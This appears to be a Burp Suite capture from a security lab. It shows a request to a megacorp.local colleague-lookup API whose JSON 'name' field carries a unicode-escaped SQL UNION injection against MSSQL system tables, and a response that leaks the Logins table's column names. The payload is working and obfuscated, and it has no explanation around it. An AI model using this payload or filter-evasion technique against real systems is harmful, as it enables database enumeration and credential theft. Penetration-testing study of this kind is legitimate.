 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 671
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u006E\u0061
\u006D\u0065\u002C\u0033\u002C\u0034\u002C\u0035\u0020\u0066\u0072\u006F\u006D\u0020\u0073\u0079\u0073\u0063\u006F\u006C\u0075\u006D\
u006E\u0073\u0020\u0077\u0068\u0065\u0072\u0065\u0020\u0069\u0064\u003D\u0028\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0069\u0064\u
0020\u0066\u0072\u006F\u006D\u0020\u000A\u0073\u0079\u0073\u006F\u0062\u006A\u0065\u0063\u0074\u0073\u0020\u0077\u0068\u0065\u0072\u0
065\u0020\u006E\u0061\u006D\u0065\u0020\u003D\u0020\u0027\u004C\u006F\u0067\u0069\u006E\u0073\u0027\u0029\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 02:32:18 GMT
10 Connection: close
11 Content-Length: 187
12
13 [
{
"id":1,
"name":"id",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"password",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"username",
"position":"3",
"email":"4",
"src":"5"
}
]